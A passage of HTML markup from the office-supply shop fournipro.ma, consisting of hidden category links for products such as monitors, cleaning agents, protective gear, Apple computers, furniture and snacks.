                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-salle-de-bain.html" class="cat-btn cat-btn-395" style="display: none;">Nettoyant Salle de Bain</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/refrigerateurs/mini-refrigerateurs.html" class="cat-btn cat-btn-1347" style="display: none;">Mini Réfrigérateurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-de-la-tete/protection-du-crane-et-des-cheveux.html" class="cat-btn cat-btn-1267" style="display: none;">Protection du Crâne et des Cheveux</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/sieges-ergonomiques-haut-de-gamme/sieges.html" class="cat-btn cat-btn-1201" style="display: none;">Sièges</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/computing/imac.html" class="cat-btn cat-btn-659" style="display: none;">iMac</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pc-moniteurs.html" class="cat-btn cat-btn-1289" style="display: none;">Écrans PC / Moniteurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-publicitaires-signaletique-numerique/ecrans-vitrine.html" class="cat-btn cat-btn-1293" style="display: none;">Écrans vitrine</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/televiseurs.html" class="cat-btn cat-btn-1289" style="display: none;">Téléviseurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-de-la-tete/protection-oculaire.html" class="cat-btn cat-btn-1267" style="display: none;">Protection Oculaire</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-publicitaires-signaletique-numerique/ecrans-outdoor-exterieur.html" class="cat-btn cat-btn-1293" style="display: none;">Écrans Outdoor (extérieur)</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/composant-informatiques/cables-informatiques-connectiques.html" class="cat-btn cat-btn-489" style="display: none;">Câbles connectiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pc-moniteurs/ecrans-ips.html" class="cat-btn cat-btn-1290" style="display: none;">Écrans IPS</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/hygiene-des-mains/savons-liquides-et-savonnettes.html" class="cat-btn cat-btn-393" style="display: none;">Savons liquides et Savonnettes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/refrigerateurs/refrigerateurs-avec-congelateurs.html" class="cat-btn cat-btn-1347" style="display: none;">Réfrigérateurs avec congélateurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/supports-d-ecrans/supports-muraux-orientables-inclinables.html" class="cat-btn cat-btn-1295" style="display: none;">Supports muraux orientables / inclinables</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/videosurveillance/disques-durs-videosurveillance.html" class="cat-btn cat-btn-479" style="display: none;">Disques Durs Vidéosurveillance</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-de-projection/ecrans-motorises.html" class="cat-btn cat-btn-1292" style="display: none;">Écrans motorisés</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/modules/module-sfp.html" class="cat-btn cat-btn-1341" style="display: none;">Module SFP</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-du-corps.html" class="cat-btn cat-btn-1266" style="display: none;">Protection du Corps</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/systemes-de-presentation-et-d-information/roll-up-et-porte-brochures.html" class="cat-btn cat-btn-487" style="display: none;">Roll-Up et Porte brochures</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/casque-pc/casques-sans-fil.html" class="cat-btn cat-btn-476" style="display: none;">Casques sans fil</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-interactifs-tactiles/ecrans-tactiles-de-presentation.html" class="cat-btn cat-btn-1291" style="display: none;">Écrans tactiles de présentation</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pour-videoconference/ecrans-pour-salles-connectees.html" class="cat-btn cat-btn-1294" style="display: none;">Écrans pour salles connectées</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/computing/mac-pro.html" class="cat-btn cat-btn-659" style="display: none;">Mac Pro</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-cuisine.html" class="cat-btn cat-btn-395" style="display: none;">Nettoyant Cuisine</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/sieges-ergonomiques-haut-de-gamme/accessoires-pour-sieges-ergonomiques.html" class="cat-btn cat-btn-1201" style="display: none;">Accessoires pour Sièges Ergonomiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-interactifs-tactiles.html" class="cat-btn cat-btn-1289" style="display: none;">Écrans Interactifs </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/computing/macbook.html" class="cat-btn cat-btn-659" style="display: none;">MacBook</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-de-la-tete/protection-auditive-casques-et-bouchons-anti-bruit-fournipro-ma.html" class="cat-btn cat-btn-1267" style="display: none;">Protection Auditive</a>
                                            <a href="https://www.fournipro.ma/services-generaux/vetements-de-travail-pour-l-industrie/gamme-haute-visibilite.html" class="cat-btn cat-btn-1303" style="display: none;">Gamme Haute Visibilité</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pc-moniteurs/ecrans-incurves.html" class="cat-btn cat-btn-1290" style="display: none;">Écrans incurvés</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/hygiene-des-mains/serviettes.html" class="cat-btn cat-btn-393" style="display: none;">Serviettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/supports-d-ecrans/bras-articules-pour-ecran.html" class="cat-btn cat-btn-1295" style="display: none;">Bras articulés pour écran</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/composant-informatiques/adaptateurs-convertisseurs.html" class="cat-btn cat-btn-489" style="display: none;">Adaptateurs convertisseurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-de-projection/ecrans-sur-trepied.html" class="cat-btn cat-btn-1292" style="display: none;">Écrans sur trépied</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/modules/module-wi-fi.html" class="cat-btn cat-btn-1341" style="display: none;">Module Wi-Fi</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-des-mains.html" class="cat-btn cat-btn-1266" style="display: none;">Protection des Mains</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/systemes-de-presentation-et-d-information/porte-documents-mural.html" class="cat-btn cat-btn-487" style="display: none;">Porte Documents mural</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/casque-pc/autres-casques.html" class="cat-btn cat-btn-476" style="display: none;">Autres casques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-interactifs-tactiles/ecrans-multitouch-capacitif-infrarouge.html" class="cat-btn cat-btn-1291" style="display: none;"> Écrans multitouch (capacitif / infrarouge)</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pour-videoconference/packs-ecran-camera-micro.html" class="cat-btn cat-btn-1294" style="display: none;">Packs écran + caméra + micro</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-sol.html" class="cat-btn cat-btn-395" style="display: none;">Nettoyant Sol</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-a-vitres.html" class="cat-btn cat-btn-395" style="display: none;">Nettoyant à vitres</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-de-projection.html" class="cat-btn cat-btn-1289" style="display: none;">Écrans de Projection</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-publicitaires-signaletique-numerique/bornes-totems-interactifs.html" class="cat-btn cat-btn-1293" style="display: none;">Bornes & Totems Interactifs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-de-la-tete/protection-du-visage.html" class="cat-btn cat-btn-1267" style="display: none;">Protection du Visage</a>
                                            <a href="https://www.fournipro.ma/services-generaux/vetements-de-travail-pour-l-industrie/gamme-speciale-anti-froid-anti-pluie.html" class="cat-btn cat-btn-1303" style="display: none;">Gamme Spéciale (Anti-froid, Anti-pluie...)</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pc-moniteurs/ecrans-gaming.html" class="cat-btn cat-btn-1290" style="display: none;">Écrans gaming</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/supports-d-ecrans/supports-doubles-dual-screen.html" class="cat-btn cat-btn-1295" style="display: none;">Supports doubles (dual screen)</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/casque-pc/accessoires-pour-casques-pc.html" class="cat-btn cat-btn-476" style="display: none;">Accessoires pour Casques PC</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-de-projection/ecrans-fixes-muraux.html" class="cat-btn cat-btn-1292" style="display: none;">Écrans fixes muraux</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/modules/fax-connectivite.html" class="cat-btn cat-btn-1341" style="display: none;">Fax / Connectivité</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-des-pieds.html" class="cat-btn cat-btn-1266" style="display: none;">Protection des Pieds</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/systemes-de-presentation-et-d-information/cadre-porte-affiche-clic-clac.html" class="cat-btn cat-btn-487" style="display: none;">Cadre Porte Affiche CLIC-CLAC</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/composant-informatiques/hub-usb.html" class="cat-btn cat-btn-489" style="display: none;">Hub USB</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-multi-usage.html" class="cat-btn cat-btn-395" style="display: none;">Nettoyant Multi-usage</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-publicitaires-signaletique-numerique.html" class="cat-btn cat-btn-1289" style="display: none;">Écrans Publicitaires & Signalétique Numérique</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-publicitaires-signaletique-numerique/ecrans-led-geants.html" class="cat-btn cat-btn-1293" style="display: none;">Écrans LED Géants</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-de-la-tete/protection-des-voies-respiratoire.html" class="cat-btn cat-btn-1267" style="display: none;">Protection des voies respiratoire</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pc-moniteurs/ecrans-haute-resolution.html" class="cat-btn cat-btn-1290" style="display: none;">Écrans haute résolution</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/supports-d-ecrans/supports-pour-ecrans-interactifs.html" class="cat-btn cat-btn-1295" style="display: none;">Supports pour écrans interactifs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/computing/macbook-pro.html" class="cat-btn cat-btn-659" style="display: none;">MacBook Pro</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-de-projection/ecrans-de-projection-portables.html" class="cat-btn cat-btn-1292" style="display: none;">Écrans de projection portables</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-anti-chute.html" class="cat-btn cat-btn-1266" style="display: none;">Protection Anti-chute </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-de-projection/accessoires.html" class="cat-btn cat-btn-1292" style="display: none;">Accessoires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-publicitaires-signaletique-numerique/murs-d-images.html" class="cat-btn cat-btn-1293" style="display: none;">Murs d’Images </a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-marbre.html" class="cat-btn cat-btn-395" style="display: none;">Nettoyant Marbre</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pour-videoconference.html" class="cat-btn cat-btn-1289" style="display: none;">Écrans pour Vidéoconférence</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pc-moniteurs/ecrans-tactiles.html" class="cat-btn cat-btn-1290" style="display: none;">Écrans tactiles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/supports-d-ecrans/chariots-mobiles-pour-ecran.html" class="cat-btn cat-btn-1295" style="display: none;">Chariots mobiles pour écran</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/computing/macbook-air.html" class="cat-btn cat-btn-659" style="display: none;">MacBook Air</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-parquet.html" class="cat-btn cat-btn-395" style="display: none;">Nettoyant Parquet</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/computing/mac-mini.html" class="cat-btn cat-btn-659" style="display: none;">Mac mini</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/supports-d-ecrans.html" class="cat-btn cat-btn-1289" style="display: none;">Supports d’Écrans</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-bois.html" class="cat-btn cat-btn-395" style="display: none;">Nettoyant Bois</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/accessoires-pour-ecrans.html" class="cat-btn cat-btn-1289" style="display: none;">Accessoires pour Écrans</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-reconditionnes-a-neuf.html" class="cat-btn cat-btn-1289" style="display: none;">Écrans Reconditionnés à Neuf </a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-carrelage.html" class="cat-btn cat-btn-395" style="display: none;">Nettoyant Carrelage</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-cuivre.html" class="cat-btn cat-btn-395" style="display: none;">Nettoyant Cuivre</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/ipad-et-ipod/ipod.html" class="cat-btn cat-btn-658" style="display: none;">iPod</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-vaisselle.html" class="cat-btn cat-btn-395" style="display: none;">Nettoyant Vaisselle</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/accessoires/claviers-souris.html" class="cat-btn cat-btn-536" style="display: none;">Claviers & Souris</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/sacs-et-sachets/sachets-fond-plat.html" class="cat-btn cat-btn-654" style="display: none;">Sachets fond plat</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales/relieuses-a-spirales-electriques/electriques-plastique.html" class="cat-btn cat-btn-1146" style="display: none;">Electriques Plastique</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles/coupe-droite.html" class="cat-btn cat-btn-785" style="display: none;">Coupe droite</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-tapis.html" class="cat-btn cat-btn-395" style="display: none;">Nettoyant Tapis</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles-cd-dvd/coupe-droite.html" class="cat-btn cat-btn-786" style="display: none;">Coupe droite</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/accessoires/connectiques-apple.html" class="cat-btn cat-btn-536" style="display: none;">Connectiques Apple</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-chaudes/the-et-infusions.html" class="cat-btn cat-btn-652" style="display: none;">Thé et infusions</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-chaudes/sucre.html" class="cat-btn cat-btn-652" style="display: none;">Sucre</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/desinfecteurs.html" class="cat-btn cat-btn-395" style="display: none;">Désinfecteurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles/coupe-croisee.html" class="cat-btn cat-btn-785" style="display: none;">Coupe croisée</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/insecticides.html" class="cat-btn cat-btn-395" style="display: none;">Insecticides</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles-cd-dvd/coupe-croisee.html" class="cat-btn cat-btn-786" style="display: none;">Coupe croisée</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales/relieuses-a-spirales-manuelles/manuelles-plastique.html" class="cat-btn cat-btn-1145" style="display: none;">Manuelles Plastique</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-desinfectant-fruits-et-legumes.html" class="cat-btn cat-btn-395" style="display: none;">Nettoyant désinfectant fruits et légumes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles/coupe-micro.html" class="cat-btn cat-btn-785" style="display: none;">Coupe micro</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales/relieuses-a-spirales-manuelles/manuelles-plastique-et-metal.html" class="cat-btn cat-btn-1145" style="display: none;">Manuelles plastique et métal</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles-cd-dvd/coupe-micro.html" class="cat-btn cat-btn-786" style="display: none;">Coupe micro</a>
                                            <a href="https://www.fournipro.ma/services-generaux/tableaux-decoratifs/art-abstrait.html" class="cat-btn cat-btn-305" style="display: none;">Art & Abstrait</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-graphiques-et-accessoires/stylus.html" class="cat-btn cat-btn-646" style="display: none;">Stylus</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/haut-parleurs-et-enceintes/enceintes.html" class="cat-btn cat-btn-651" style="display: none;">Enceintes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/tableaux-decoratifs/calligraphie-islamique.html" class="cat-btn cat-btn-305" style="display: none;">Calligraphie islamique</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/caissons/caissons-metalliques.html" class="cat-btn cat-btn-1002" style="display: none;">Caissons Métalliques</a>
                                            <a href="https://www.fournipro.ma/services-generaux/tableaux-decoratifs/inspiration.html" class="cat-btn cat-btn-305" style="display: none;">Inspiration</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/caissons/caissons-en-verre.html" class="cat-btn cat-btn-1002" style="display: none;">Caissons en Verre</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques/portes-battantes.html" class="cat-btn cat-btn-1136" style="display: none;">Portes battantes</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques/portes-pliantes.html" class="cat-btn cat-btn-1136" style="display: none;">Portes pliantes</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques.html" class="cat-btn cat-btn-1001" style="display: none;">Armoires Métalliques </a>
                                            <a href="https://www.fournipro.ma/services-generaux/tableaux-decoratifs/villes-et-monuments.html" class="cat-btn cat-btn-305" style="display: none;">Villes et monuments</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques/portes-coulissantes.html" class="cat-btn cat-btn-1136" style="display: none;">Portes coulissantes</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/sieges-visiteurs/chaises-visiteurs.html" class="cat-btn cat-btn-945" style="display: none;">Chaises Visiteurs</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques/a-clapets.html" class="cat-btn cat-btn-1136" style="display: none;">À clapets</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/mobilier-d-accueil/comptoirs.html" class="cat-btn cat-btn-638" style="display: none;">Comptoirs </a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-hautes-et-tabourets/tabourets.html" class="cat-btn cat-btn-642" style="display: none;">Tabourets</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides.html" class="cat-btn cat-btn-239" style="display: none;">Nettoyants, Désinfecteurs & Insecticides</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-tactiles/tablette-tactile.html" class="cat-btn cat-btn-637" style="display: none;">Tablettes tactiles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimante-3d/imprimantes-3d.html" class="cat-btn cat-btn-633" style="display: none;">Imprimantes 3D</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-de-reunion/rondes.html" class="cat-btn cat-btn-620" style="display: none;">Rondes</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-de-reunion/rectangulaires.html" class="cat-btn cat-btn-620" style="display: none;">Rectangulaires</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/mobilier-d-accueil/sieges-reception.html" class="cat-btn cat-btn-638" style="display: none;">Sièges Reception</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/sieges-visiteurs/fauteuils-visiteurs.html" class="cat-btn cat-btn-945" style="display: none;">Fauteuils Visiteurs</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques/vestiaires.html" class="cat-btn cat-btn-1136" style="display: none;">Vestiaires</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-hautes-et-tabourets/tables-hautes.html" class="cat-btn cat-btn-642" style="display: none;">Tables hautes</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/mobilier-d-accueil/salons.html" class="cat-btn cat-btn-638" style="display: none;">Salons</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-hautes-et-tabourets/tables-de-dessin.html" class="cat-btn cat-btn-642" style="display: none;">Tables de Dessin </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/smartphones.html" class="cat-btn cat-btn-636" style="display: none;">Smartphones</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-de-reunion/ovales.html" class="cat-btn cat-btn-620" style="display: none;">Ovales</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques/rayonnage.html" class="cat-btn cat-btn-1136" style="display: none;">Rayonnages</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimante-3d/consommables.html" class="cat-btn cat-btn-633" style="display: none;">Consommables</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation/purificateurs-d-air.html" class="cat-btn cat-btn-632" style="display: none;">Purificateurs d'air</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/etuis.html" class="cat-btn cat-btn-636" style="display: none;">Etuis</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires.html" class="cat-btn cat-btn-304" style="display: none;">Smartphones et accessoires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-tactiles/etuis.html" class="cat-btn cat-btn-637" style="display: none;">Etuis</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/films-protecteurs.html" class="cat-btn cat-btn-636" style="display: none;">Films protecteurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation/deshumidificateurs.html" class="cat-btn cat-btn-632" style="display: none;">Déshumidificateurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-tactiles.html" class="cat-btn cat-btn-304" style="display: none;">Tablettes tactiles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-tactiles/films-protecteurs.html" class="cat-btn cat-btn-637" style="display: none;">Films protecteurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-graphiques-et-accessoires.html" class="cat-btn cat-btn-304" style="display: none;">Tablettes graphiques et accessoires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-signature.html" class="cat-btn cat-btn-304" style="display: none;">Tablettes Signature</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation/ventilateurs.html" class="cat-btn cat-btn-632" style="display: none;">Ventilateurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/power-bank.html" class="cat-btn cat-btn-636" style="display: none;">Power bank</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/serveurs/serveur-rackable.html" class="cat-btn cat-btn-625" style="display: none;">Serveurs Rackables</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/bouilloires.html" class="cat-btn cat-btn-624" style="display: none;">Thermos et Bouilloires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-tactiles/supports.html" class="cat-btn cat-btn-637" style="display: none;">Supports</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/grignotage/chocolat.html" class="cat-btn cat-btn-629" style="display: none;">Chocolat</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/gobelets-vaisselle-gourdes/assiettes.html" class="cat-btn cat-btn-416" style="display: none;">Assiettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/chargeurs.html" class="cat-btn cat-btn-636" style="display: none;">Chargeurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/selfie.html" class="cat-btn cat-btn-636" style="display: none;">Selfie</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/serveurs/serveurs-tours.html" class="cat-btn cat-btn-625" style="display: none;">Serveurs Tours</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/cuisson.html" class="cat-btn cat-btn-624" style="display: none;">Cuisson</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/gobelets-vaisselle-gourdes/gobelets-et-tasses.html" class="cat-btn cat-btn-416" style="display: none;">Gobelets et tasses</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/grignotage/bonbons-et-confiserie.html" class="cat-btn cat-btn-629" style="display: none;">Bonbons et Confiserie</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/smartwatches-et-bracelets.html" class="cat-btn cat-btn-636" style="display: none;">Smartwatches Et Bracelets</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/gobelets-vaisselle-gourdes/textiles.html" class="cat-btn cat-btn-416" style="display: none;">Textiles</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/grignotage/gateaux-sales.html" class="cat-btn cat-btn-629" style="display: none;">Gâteaux salés</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/serveurs/serveurs-reconditionnes-a-neuf.html" class="cat-btn cat-btn-625" style="display: none;">Serveurs Reconditionnés à Neuf </a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/grignotage/biscuits.html" class="cat-btn cat-btn-629" style="display: none;">Biscuits</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/serveurs/accessoires-serveurs.html" class="cat-btn cat-btn-625" style="display: none;">Accessoires Serveurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/smartphones-et-accessoires/stabilisateur.html" class="cat-btn cat-btn-636" style="display: none;">Stabilisateur</a>
